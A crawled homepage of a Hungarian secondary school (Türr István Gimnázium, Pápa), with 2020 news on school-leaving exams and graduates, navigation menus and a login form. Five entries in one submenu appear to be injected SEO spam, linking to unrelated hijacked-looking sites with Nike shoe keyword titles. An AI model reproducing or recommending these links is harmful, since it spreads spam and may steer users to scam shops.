

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://turrgimnazium.hu/index.php?start=90
body_size: 15483
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="hu-hu" lang="hu-hu" >
<head>
  <base href="https://turrgimnazium.hu/index.php" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="robots" content="index, follow" />
  <meta name="keywords" content="Türr, türr, István, Gimnázium, iskola, suli, diákok, ecdl, tanárok, pápa, tanítás, tanulok, tanulás" />
  <meta name="description" content="Türr István Gimnázium és Kollégium" />
  <meta name="generator" content="Joomla! 1.5 - Open Source Content Management" />
  <title>Köszöntjük a Türr István Gimnázium és Kollégium honlapján!</title>
  <link href="/index.php?format=feed&amp;type=rss" rel="alternate" type="application/rss+xml" title="RSS 2.0" />
  <link href="/index.php?format=feed&amp;type=atom" rel="alternate" type="application/atom+xml" title="Atom 1.0" />
  <link href="/templates/themza_j15_53/favicon.ico" rel="shortcut icon" type="image/x-icon" />
  <link rel="stylesheet" href="/media/system/css/modal.css" type="text/css" />
  <link rel="stylesheet" href="/components/com_k2/css/k2.css" type="text/css" />
  <script type="text/javascript" src="/media/system/js/mootools.js"></script>
  <script type="text/javascript" src="/media/system/js/modal.js"></script>
  <script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.8/jquery.min.js"></script>
  <script type="text/javascript" src="/media/k2/assets/js/k2.noconflict.js"></script>
  <script type="text/javascript" src="/components/com_k2/js/k2.js"></script>
  <script type="text/javascript" src="/media/system/js/caption.js"></script>
  <script type="text/javascript" src="/plugins/content/phocagalleryslideshow.js"></script>
  <script type="text/javascript">

		window.addEvent('domready', function() {

			SqueezeBox.initialize({});

			$$('a.modal').each(function(el) {
				el.addEvent('click', function(e) {
					new Event(e).stop();
					SqueezeBox.fromElement(el);
				});
			});
		});var K2SitePath = '/';
		function MM_preloadImages()
		 { //v3.0
		  var d = document;
		  if (d.images)
		   {
		    if(!d.MM_p)
		      d.MM_p = new Array();
		    var i,j = d.MM_p.length,a = MM_preloadImages.arguments;
		    for(i=0; i < a.length; ++i)
		      if (a[i].indexOf("#") != 0)
		       {
		        d.MM_p[j] = new Image;
		        d.MM_p[j++].src = a[i];
		       }
		    }
		 }
		
		
		function MM_swapImgRestore()
		 { //v3.0
		  var i,x,a = document.MM_sr;
		  for (i = 0; a && i < a.length && (x = a[i]) && x.oSrc; ++i)
		    x.src = x.oSrc;
		 }
		
		
		function MM_findObj(n, d)
		 { //v4.01
		  var p,i,x;
		  if (!d)
		   {
		    d = document;
		   }
		  if ((p = n.indexOf("?")) > 0 && parent.frames.length)
		   {
		    d = parent.frames[n.substring(p+1)].document;
		    n = n.substring(0,p);
		   }
		  if (!(x = d[n]) && d.all)
		   {
		    x = d.all[n];
		   }
		  for (i = 0; !x && i < d.forms.length; ++i)
		   {
		    x = d.forms[i][n];
		   }
		  for(i = 0; !x && d.layers && i < d.layers.length; ++i)
		   {
		    x = MM_findObj(n,d.layers[i].document);
		   }
		  if (!x && d.getElementById)
		   {
		    x = d.getElementById(n);
		   }
		  return(x);
		 }
		
		
		function MM_swapImage()
		 { //v3.0
		  var i,j=0,x,a = MM_swapImage.arguments;
		  document.MM_sr = new Array;
		  for(i=0; i < (a.length-2); i += 3)
		   {
		    if ((x = MM_findObj(a[i])) != null)
		     {
		      document.MM_sr[j++] = x;
		      if (!x.oSrc)
		       {
		        x.oSrc = x.src;
		       }
		      x.src = a[i+2];
		     }
		   }
		 }
   
       	
  </script>


<meta property="og:image" content="https://turrgimnazium.hu/images/cimer.jpg" />

<link rel="stylesheet" href="/templates/system/css/system.css" type="text/css" />
<link rel="stylesheet" href="/templates/system/css/general.css" type="text/css" />
<link rel="stylesheet" href="/templates/themza_j15_53/css/template.css" type="text/css" />
<link rel="stylesheet" href="/templates/themza_j15_53/css/redblack.css" type="text/css" />
<!--[if lte IE 6]>
<link href="/templates/themza_j15_53/css/ieonly.css" rel="stylesheet" type="text/css" />
<style>
#topnav ul li ul {
left: -999em;
margin-top: 0px;
margin-left: 0px;
}
</style>
<![endif]-->
<script language="javascript" type="text/javascript" src="/templates/themza_j15_53/js/mootools.js"></script>
<script language="javascript" type="text/javascript" src="/templates/themza_j15_53/js/moomenu.js"></script>
</head>
<body id="page_bg">
<a name="up" id="up"></a>
﻿	
<div id="top_menu"><div id="topnav"><ul class="menuhor"><li><a href="https://turrgimnazium.hu/" class="active first-item" id="menu1" ><span>Kezdőlap</span></a></li><li><a href="/aziskolabemutatasa"  id="menu60" ><span>Iskolánk</span></a><ul><li class="keys_words"><a href="https://www.fpmammut.de/index.php/de/dfcbbadshop/culture/art-books-music/news/g7981/bob-dylan-photos-iconic-moments/" class="keys_words item" id="menu101" ><span class="keys_words">42 Iconic Bob Dylan Photos - Celebrating Bob Dylan's Nobel Prize in Literature
</span></a></li><li class="keys_words"><a href="https://www.fenua-environnement.com/facbehzshop/shoe-reviews/nike-vomero-18-review/" class="keys_words item" id="menu101" ><span class="keys_words">Nike&#039;s M2K Tekno Gets A Volt Colouring - nike junior lightweight windrunner jacket black - Nike Vomero 18 Review: Bigger is Better
</span></a></li><li class="keys_words"><a href="https://rvce.edu.in/bbfefMshop/shoes/sneaker-news/nike-air-force-1-low-premium-white-2025-hf2893-100-1234724099/" class="keys_words item" id="menu101" ><span class="keys_words">Nike Aurinkolasit Circuit - 100 - Nike chuteira nike phantom venom neighborhood pack Premium &#039;White/White&#039; 2025 HF2893
</span></a></li><li class="keys_words"><a href="https://www.ietp.com/fr/dfedavshop/nike-air-max-furyosa-rattan-obsidian-cz4149-200-release-date/" class="keys_words item" id="menu101" ><span class="keys_words">200 Release Date - nike gold air chukka moc high school - SBD - nike gold air yeezy glow in the dark sneakers boys Rattan Obsidian CZ4149
</span></a></li><li class="keys_words"><a href="https://af.americanheritageschool.org/abdegrshop/2012/12/22/nike-kobe-8-system-collectibles-4-mastery-icon-toy-figures/" class="keys_words item" id="menu101" ><span class="keys_words">Fall Holiday 2010 Nike Sportswear Leggings System Collectibles – “4 Mastery Icon” Toy Figures - Fall Holiday 2010 Nike Sportswear Leggings - AmericanheritageschoolShops
</span></a></li><li><a href="/aziskolabemutatasa/az-iskola-bemutatasa" class="first-item" id="menu101" ><span>Az iskola bemutatása</span></a></li><li><a href="/aziskolabemutatasa/munkatarsaink"  id="menu79" ><span>Munkatársaink</span></a></li><li><a href="/aziskolabemutatasa/egyhazi-felekezetek"  id="menu151" ><span>Egyházi felekezetek</span></a></li><li><a href="/aziskolabemutatasa/iskolai-koezoessegi-szolgalat"  id="menu155" ><span>Iskolai Közösségi Szolgálat</span></a></li><li><a href="/aziskolabemutatasa/kisgimnaziumi-hirado"  id="menu156" ><span>Kisgimnáziumi híradó</span></a></li><li><a href="/aziskolabemutatasa/2022-12-02-10-16-53" target="_blank"  id="menu160" ><span>Ökoiskola</span></a></li><li><a href="/aziskolabemutatasa/bnmegelzes"  id="menu161" ><span>Bűnmegelőzés</span></a></li><li><a href="https://turrgimnazium.hu/component/content/category/59?layout=blog"  id="menu166" ><span>Projektek</span></a></li><li><a href="/aziskolabemutatasa/allaslehetoseg" class="last-item" id="menu168" ><span>Állásajánlatok</span></a></li></ul></li><li><a href="/ajtp"  id="menu90" ><span>AJTP</span></a><ul><li><a href="/ajtp/ajtp-palyazati-felhivas" class="first-item" id="menu113" ><span>Pályázati felhívás</span></a></li><li><a href="/ajtp/ajtpnyelviverseny"  id="menu92" ><span>AJTP angol és német nyelvi verseny</span></a></li><li><a href="/ajtp/ajtp-hirado"  id="menu108" ><span>AJTP híradó</span></a></li><li><a href="/ajtp/ajtpkollegium" class="last-item" id="menu106" ><span>A kollégium</span></a><ul><li><a href="/ajtp/ajtpkollegium/kollegium-bemutatasa" class="first-item" id="menu164" ><span>Kollégium bemutatása</span></a></li><li><a href="/ajtp/ajtpkollegium/kollegium-dokumentumok"  id="menu117" ><span>Dokumentumok</span></a></li><li><a href="/ajtp/ajtpkollegium/kollegium-dolgozoink"  id="menu118" ><span>Dolgozóink</span></a></li><li><a href="/ajtp/ajtpkollegium/szabadids-foglalkozasok"  id="menu136" ><span>Szabadidős foglalkozások</span></a></li><li><a href="/ajtp/ajtpkollegium/szallaslehetosegek"  id="menu165" ><span>Szálláslehetőségek</span></a></li><li><a href="/ajtp/ajtpkollegium/koli-elerhetoseg" class="last-item" id="menu116" ><span>Elérhetőségeink</span></a></li></ul></li></ul></li><li><a href="/felvetelizoknek/irasbelifeladatsorok"  id="menu94" ><span>Felvételizőknek</span></a><ul><li><a href="/dokumentumok/felvi/2026/Türr István Gimnázium- Az írásbeli felvételi vizsgával kapcsolatos információk 2026..pdf" target="_blank" class="first-item" id="menu146" ><span>Felvételi tájékoztató</span></a></li><li><a href="/felvetelizoknek/irasbelifeladatsorok"  id="menu97" ><span>Korábbi évek írásbeli feladatsorai</span></a></li><li><a href="/dokumentumok/felvi/palyavalasztas_2025_2026.pdf" target="_blank" class="last-item" id="menu145" ><span>Pályaválasztás</span></a></li></ul></li><li><a href="/erettsegizoknek"  id="menu102" ><span>Érettségizőknek</span></a><ul><li><a href="/erettsegizoknek/altalanos-informaciok" class="first-item" id="menu126" ><span>Általános információk</span></a></li></ul></li><li><a href="/hirek"  id="menu50" ><span>Hírek</span></a></li><li><a href="/documents"  id="menu87" ><span>Dokumentumok</span></a></li><li><a href="/elerhetsegeink"  id="menu73" ><span>Elérhetőségeink</span></a></li><li><a href="/tamop"  id="menu134" ><span>TÁMOP</span></a></li><li><a href="/icdl" class="last-item" id="menu159" ><span>ICDL</span></a></li></ul></div></div>

<div id="main_bg" class="banner1">
    <div id="h_area"><a href="/index.php" class="logo" title="http://turrgimnazium.hu/">Türr István Gimnázium és Kollégium</a>
    <div id="user4"><form action="index.php" method="post">
	<div class="search">
		<input name="searchword" id="mod_search_searchword" maxlength="20" alt="Keresés" class="inputbox" type="text" size="20" value="keresés..."  onblur="if(this.value=='') this.value='keresés...';" onfocus="if(this.value=='keresés...') this.value='';" />	</div>
	<input type="hidden" name="task"   value="search" />
	<input type="hidden" name="option" value="com_search" />
	<input type="hidden" name="Itemid" value="1" />
</form></div>    <div id="main_top"><!----></div>
    <br clear="all" /></div> 
    	<div id="leftcolumn">
        		<div class="module">
			<div>
				<div>
					<div>
													<h3>Adó 1%</h3>
											<p style="text-align: center;" mce_style="text-align: center;"><a rel="nofollow" href="https://www.turr-almamater.org/" mce_href="https://www.turr-almamater.org/" target="_blank"><img mce_src="/images/cikk/201920/20200505_alapitvany/kep1.jpg" src="/images/cikk/201920/20200505_alapitvany/kep1.jpg" width="200" height="87"></a><br></p><p style="text-align: center;" mce_style="text-align: center;"><a rel="nofollow" href="https://www.turr-almamater.org/" mce_href="https://www.turr-almamater.org/" target="_blank">Pápai Türr-Alma Mater Alapítvány<br>Adószám: <b>18914922-1-19</b></a><br mce_bogus="1"></p>
<p style="text-align: center;" mce_style="text-align: center;"><a href="/component/content/article/34-iskola/263-alapaitvanyaink" mce_href="/component/content/article/34-iskola/263-alapaitvanyaink">"Kapcsándi Ernő emlékére a Türrös diákokért" Alapítvány</a><br>Adószám: <b>18937222-1-19</b></p>
<p style="text-align: center;" mce_style="text-align: center;"><b>Köszönjük!</b></p>					</div>
				</div>
			</div>
		</div>
			<div class="module">
			<div>
				<div>
					<div>
													<h3>Facebook</h3>
											<p style="text-align: center;"><a rel="nofollow" href="https://www.facebook.com/turrgimnasium/" target="_blank" title="Türr István Gimnázium és Kollégium"><img src="/images/cikk/facebook_turr11.png" border="0" alt="Türr István Gimnázium és Kollégium facebook oldala" width="60" height="60" style="border: 0px none;" /></a><a rel="nofollow" href="https://www.facebook.com/turrosoregdiak/" target="_blank" title="Türrös Öregdiákok Egyesülete, Pápa"><img src="/images/cikk/facebook_turr22.png" border="0" alt="Türr István Gimnázium és Kollégium facebook oldala" width="60" height="60" style="border: 0px none;" /></a></p>					</div>
				</div>
			</div>
		</div>
			<div class="module">
			<div>
				<div>
					<div>
													<h3>Az iskola rendőre</h3>
											<p style="text-align: center;"><a href="/component/content/article/34-iskola/354-az-iskola-rendre"><img src="/images/iskola_rendore2.jpg" border="0" alt="Az iskola rendőre" /></a></p>					</div>
				</div>
			</div>
		</div>
			<div class="module">
			<div>
				<div>
					<div>
											<p style="text-align: center;"><a href="/component/content/category/59?layout=blog"><img src="/images/cikk/projektek.jpg" border="0" width="201" height="113" /></a></p>					</div>
				</div>
			</div>
		</div>
			<div class="module">
			<div>
				<div>
					<div>
											<p style="text-align: center;" mce_style="text-align: center;"><a rel="nofollow" href="http://www.szembenezes.hu/ifjusagi-projektek/krokusz-projekt/" mce_href="http://www.szembenezes.hu/ifjusagi-projektek/krokusz-projekt/" target="_blank"><img src="/images/cikk/201718/20180127_krokusz/krokusz.jpg" mce_src="/images/cikk/201718/20180127_krokusz/krokusz.jpg" mce_style="border: 0px none;" style="border: 0px none;" width="200" height="200"></a><br mce_bogus="1"></p>					</div>
				</div>
			</div>
		</div>
			<div class="module">
			<div>
				<div>
					<div>
													<h3>Kapcsolatok</h3>
											<p style="text-align: center;" mce_style="text-align: center;"><img mce_src="/images/modul/Insta TIGK.png" src="/images/modul/Insta TIGK.png" width="170" height="293" alt="Insta" style="font-size: medium;" mce_style="font-size: medium;"></p><p style="text-align: center;" mce_style="text-align: center;"><img mce_src="/images/modul/TT TIGK.jpg" src="/images/modul/TT TIGK.jpg" width="170" height="245" alt="TT"><br></p><p style="text-align: center;" mce_style="text-align: center;"><span style="font-size: medium;" mce_style="font-size: medium;"><br></span></p>					</div>
				</div>
			</div>
		</div>
			<div class="module">
			<div>
				<div>
					<div>
													<h3>Belépés</h3>
											<form action="/index.php" method="post" name="login" id="form-login" >
		<fieldset class="input">
	<p id="form-login-username">
		<label for="modlgn_username">Felhasználónév</label><br />
		<input id="modlgn_username" type="text" name="username" class="inputbox" alt="username" size="18" />
	</p>
	<p id="form-login-password">
		<label for="modlgn_passwd">Jelszó</label><br />
		<input id="modlgn_passwd" type="password" name="passwd" class="inputbox" size="18" alt="password" />
	</p>
		<p id="form-login-remember">
		<label for="modlgn_remember">Emlékezzen rám</label>
		<input id="modlgn_remember" type="checkbox" name="remember" class="inputbox" value="yes" alt="Remember Me" />
	</p>
		<input type="submit" name="Submit" class="button" value="Bejelentkezés" />
	</fieldset>
	<ul>
		<li>
			<a href="/component/user/reset">
			Elfelejtette jelszavát?</a>
		</li>
		<li>
			<a href="/component/user/remind">
			Elfelejtette felhasználónevét?</a>
		</li>
			</ul>
	
	<input type="hidden" name="option" value="com_user" />
	<input type="hidden" name="task" value="login" />
	<input type="hidden" name="return" value="L2luZGV4LnBocD9zdGFydD05MA==" />
	<input type="hidden" name="c468a119bea7797be445464b74638eb7" value="1" /></form>
					</div>
				</div>
			</div>
		</div>
	
    </div>
        	<div id="maincolumn">
    	<div class="path"><span class="breadcrumbs pathway">
Címlap</span>
</div>
    	<div class="nopad"><table class="blog" cellpadding="0" cellspacing="0">
<tr>
	<td valign="top">
					<div>
		
<table class="contentpaneopen">
<tr>
		<td class="contentheading" width="100%">
					Végzőseink			</td>
	
		<td align="right" width="100%" class="buttonheading">
	<a href="/index.php?view=article&amp;catid=1:friss-hirek&amp;id=1719:vegzosok&amp;format=pdf" title="PDF" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" rel="nofollow"><img src="/images/M_images/pdf_button.png" alt="PDF"  /></a>	</td>
	
		<td align="right" width="100%" class="buttonheading">
	<a href="/index.php?view=article&amp;catid=1:friss-hirek&amp;id=1719:vegzosok&amp;tmpl=component&amp;print=1&amp;layout=default&amp;page=" title="Nyomtatás" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" rel="nofollow"><img src="/images/M_images/printButton.png" alt="Nyomtatás"  /></a>	</td>
	
		<td align="right" width="100%" class="buttonheading">
	<a href="/component/mailto/?tmpl=component&amp;link=08b7940f1aba1376b1091ff2c41a915cb5aa8847" title="E-mail" onclick="window.open(this.href,'win2','width=400,height=350,menubar=yes,resizable=yes'); return false;"><img src="/images/M_images/emailButton.png" alt="E-mail"  /></a>	</td>
		</tr>
</table>
<table class="contentpaneopen">




<tr>
<td valign="top" colspan="2">
<p><a href="/component/content/article/1-friss-hirek/1720-vegzoseink" mce_href="/component/content/article/1-friss-hirek/1720-vegzoseink"><img mce_src="/images/cikk/201920/20200430_vegzosok/kep1.jpg" src="/images/cikk/201920/20200430_vegzosok/kep1.jpg" width="200" height="133"></a><br mce_bogus="1"></p></td>
</tr>



</table>
<span class="article_separator">&nbsp;</span>
		</div>
					<div>
		
<table class="contentpaneopen">
<tr>
		<td class="contentheading" width="100%">
					Érettségizőknek			</td>
	
		<td align="right" width="100%" class="buttonheading">
	<a href="/index.php?view=article&amp;catid=1:friss-hirek&amp;id=1718:erettsegizoknak&amp;format=pdf" title="PDF" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" rel="nofollow"><img src="/images/M_images/pdf_button.png" alt="PDF"  /></a>	</td>
	
		<td align="right" width="100%" class="buttonheading">
	<a href="/index.php?view=article&amp;catid=1:friss-hirek&amp;id=1718:erettsegizoknak&amp;tmpl=component&amp;print=1&amp;layout=default&amp;page=" title="Nyomtatás" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" rel="nofollow"><img src="/images/M_images/printButton.png" alt="Nyomtatás"  /></a>	</td>
	
		<td align="right" width="100%" class="buttonheading">
	<a href="/component/mailto/?tmpl=component&amp;link=e469ee0aa0d835c9e00d9c2784db2197516396c4" title="E-mail" onclick="window.open(this.href,'win2','width=400,height=350,menubar=yes,resizable=yes'); return false;"><img src="/images/M_images/emailButton.png" alt="E-mail"  /></a>	</td>
		</tr>
</table>
<table class="contentpaneopen">




<tr>
<td valign="top" colspan="2">
<p><a href="/images/cikk/201920/20200428_erettsegizoknek/kep2.jpg" mce_href="/images/cikk/201920/20200428_erettsegizoknek/kep2.jpg" target="_blank"><img mce_src="/images/cikk/201920/20200428_erettsegizoknek/kep1.jpg" src="/images/cikk/201920/20200428_erettsegizoknek/kep1.jpg" mce_style="float: left; margin-left: 5px; margin-right: 5px;" style="float: left; margin-left: 5px; margin-right: 5px;" width="200" height="112"></a>A Türr István Gimnáziumban érettségi vizsgára jelentkezőknek 2020.  április 27-én kiküldésre kerültek a vizsgabehívók és egy vizsgázói  tájékoztató.</p><p>
Kérjük a tanulói jogviszonnyal rendelkező diákok  figyeljék a Kréta rendszer üzeneteit, a jogviszonnyal nem rendelkezők  pedig a megadott e-mail fiókjukat.</p></td>
</tr>



</table>
<span class="article_separator">&nbsp;</span>
		</div>
					<div>
		
<table class="contentpaneopen">
<tr>
		<td class="contentheading" width="100%">
					2020. április 21-én, éjfélig lehet benyújtani az érettségi vizsgajelentkezés módosítására vonatkozó kérelmet			</td>
	
		<td align="right" width="100%" class="buttonheading">
	<a href="/index.php?view=article&amp;catid=1:friss-hirek&amp;id=1717:erettsegi&amp;format=pdf" title="PDF" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" rel="nofollow"><img src="/images/M_images/pdf_button.png" alt="PDF"  /></a>	</td>
	
		<td align="right" width="100%" class="buttonheading">
	<a href="/index.php?view=article&amp;catid=1:friss-hirek&amp;id=1717:erettsegi&amp;tmpl=component&amp;print=1&amp;layout=default&amp;page=" title="Nyomtatás" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" rel="nofollow"><img src="/images/M_images/printButton.png" alt="Nyomtatás"  /></a>	</td>
	
		<td align="right" width="100%" class="buttonheading">
	<a href="/component/mailto/?tmpl=component&amp;link=09e92acd0878dfacb4e0f636416d8301e167587d" title="E-mail" onclick="window.open(this.href,'win2','width=400,height=350,menubar=yes,resizable=yes'); return false;"><img src="/images/M_images/emailButton.png" alt="E-mail"  /></a>	</td>
		</tr>
</table>
<table class="contentpaneopen">




<tr>
<td valign="top" colspan="2">
<p><a rel="nofollow" href="https://www.oktatas.hu/kozneveles/erettsegi/2020tavaszi_vizsgaidoszak/vizsgajelentkezes_modositasa" mce_href="https://www.oktatas.hu/kozneveles/erettsegi/2020tavaszi_vizsgaidoszak/vizsgajelentkezes_modositasa" target="_blank"><img mce_src="/images/cikk/201920/20200417_modositas/logo.png" src="/images/cikk/201920/20200417_modositas/logo.png" width="161" height="66"></a><br /></p></td>
</tr>



</table>
<span class="article_separator">&nbsp;</span>
		</div>
					<div>
		
<table class="contentpaneopen">
<tr>
		<td class="contentheading" width="100%">
					A Kormány 119/2020. (IV. 16.) Korm. rendelete a veszélyhelyzet során az érettségi vizsgák 2020. május–júniusi vizsgaidőszakban történő megszervezéséről			</td>
	
		<td align="right" width="100%" class="buttonheading">
	<a href="/index.php?view=article&amp;catid=1:friss-hirek&amp;id=1715:erettsegi&amp;format=pdf" title="PDF" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" rel="nofollow"><img src="/images/M_images/pdf_button.png" alt="PDF"  /></a>	</td>
	
		<td align="right" width="100%" class="buttonheading">
	<a href="/index.php?view=article&amp;catid=1:friss-hirek&amp;id=1715:erettsegi&amp;tmpl=component&amp;print=1&amp;layout=default&amp;page=" title="Nyomtatás" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" rel="nofollow"><img src="/images/M_images/printButton.png" alt="Nyomtatás"  /></a>	</td>
	
		<td align="right" width="100%" class="buttonheading">
	<a href="/component/mailto/?tmpl=component&amp;link=03240efb08a19e22541570b3b6cdc4d9378df046" title="E-mail" onclick="window.open(this.href,'win2','width=400,height=350,menubar=yes,resizable=yes'); return false;"><img src="/images/M_images/emailButton.png" alt="E-mail"  /></a>	</td>
		</tr>
</table>
<table class="contentpaneopen">




<tr>
<td valign="top" colspan="2">
<p><a href="/images/cikk/201920/20200417_erettsegi/MK_20_077.pdf" mce_href="/images/cikk/201920/20200417_erettsegi/MK_20_077.pdf" target="_blank"><img mce_src="/images/cikk/201920/20200417_erettsegi/kep1.jpg" src="/images/cikk/201920/20200417_erettsegi/kep1.jpg" width="200" height="39"></a><br mce_bogus="1"></p></td>
</tr>



</table>
<span class="article_separator">&nbsp;</span>
		</div>
					<div>
		
<table class="contentpaneopen">
<tr>
		<td class="contentheading" width="100%">
					Érettségi			</td>
	
		<td align="right" width="100%" class="buttonheading">
	<a href="/index.php?view=article&amp;catid=1:friss-hirek&amp;id=1714:erettsegi&amp;format=pdf" title="PDF" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" rel="nofollow"><img src="/images/M_images/pdf_button.png" alt="PDF"  /></a>	</td>
	
		<td align="right" width="100%" class="buttonheading">
	<a href="/index.php?view=article&amp;catid=1:friss-hirek&amp;id=1714:erettsegi&amp;tmpl=component&amp;print=1&amp;layout=default&amp;page=" title="Nyomtatás" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" rel="nofollow"><img src="/images/M_images/printButton.png" alt="Nyomtatás"  /></a>	</td>
	
		<td align="right" width="100%" class="buttonheading">
	<a href="/component/mailto/?tmpl=component&amp;link=3070ed98e415cee5a44eb378183737d8f8bc71dc" title="E-mail" onclick="window.open(this.href,'win2','width=400,height=350,menubar=yes,resizable=yes'); return false;"><img src="/images/M_images/emailButton.png" alt="E-mail"  /></a>	</td>
		</tr>
</table>
<table class="contentpaneopen">




<tr>
<td valign="top" colspan="2">
<p><a rel="nofollow" href="https://www.kormany.hu/hu/emberi-eroforrasok-miniszteriuma/oktatasert-felelos-allamtitkarsag/hirek/a-kormany-dontese-alapjan-az-idei-erettsegi-vizsgakra-majus-4-tol-a-jarvanyhelyzetre-valo-tekintettel-szinte-kizarolag-irasbeli-formaban-kerul-sor" mce_href="https://www.kormany.hu/hu/emberi-eroforrasok-miniszteriuma/oktatasert-felelos-allamtitkarsag/hirek/a-kormany-dontese-alapjan-az-idei-erettsegi-vizsgakra-majus-4-tol-a-jarvanyhelyzetre-valo-tekintettel-szinte-kizarolag-irasbeli-formaban-kerul-sor" target="_blank"><img mce_src="/images/cikk/201920/20200416_erettsegi/kep1.jpg" src="/images/cikk/201920/20200416_erettsegi/kep1.jpg" mce_style="float: left; margin-left: 5px; margin-right: 5px;" style="float: left; margin-left: 5px; margin-right: 5px;" width="200" height="113"></a>A Kormány döntése alapján az idei érettségi vizsgákra május 4-től, a járványhelyzetre való tekintettel szinte kizárólag írásbeli formában kerül sor<br /></p><table class="mceItemTable" border="0"><tbody><tr><td><p>forrás: </p><p>&nbsp;- <a rel="nofollow" href="https://www.kormany.hu/hu/emberi-eroforrasok-miniszteriuma/oktatasert-felelos-allamtitkarsag/hirek/a-kormany-dontese-alapjan-az-idei-erettsegi-vizsgakra-majus-4-tol-a-jarvanyhelyzetre-valo-tekintettel-szinte-kizarolag-irasbeli-formaban-kerul-sor" mce_href="https://www.kormany.hu/hu/emberi-eroforrasok-miniszteriuma/oktatasert-felelos-allamtitkarsag/hirek/a-kormany-dontese-alapjan-az-idei-erettsegi-vizsgakra-majus-4-tol-a-jarvanyhelyzetre-valo-tekintettel-szinte-kizarolag-irasbeli-formaban-kerul-sor" target="_blank">Emberi Erőforrások Minisztériuma</a><br mce_bogus="1"></p>&nbsp;- <a rel="nofollow" href="https://www.kormany.hu/hu/miniszterelnokseg/videok/csak-irasbeli-erettsegi-vizsgakat-szerveznek-a-koronavirus-jarvany-miatt" mce_href="https://www.kormany.hu/hu/miniszterelnokseg/videok/csak-irasbeli-erettsegi-vizsgakat-szerveznek-a-koronavirus-jarvany-miatt" target="_blank">Miniszterelnökség</a><br mce_bogus="1"></td></tr></tbody></table><p><br /></p></td>
</tr>



</table>
<span class="article_separator">&nbsp;</span>
		</div>
					<div>
		
<table class="contentpaneopen">
<tr>
		<td class="contentheading" width="100%">
					A magyar költészet napja - április 11.			</td>
	
		<td align="right" width="100%" class="buttonheading">
	<a href="/index.php?view=article&amp;catid=1:friss-hirek&amp;id=1713:kolteszet&amp;format=pdf" title="PDF" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" rel="nofollow"><img src="/images/M_images/pdf_button.png" alt="PDF"  /></a>	</td>
	
		<td align="right" width="100%" class="buttonheading">
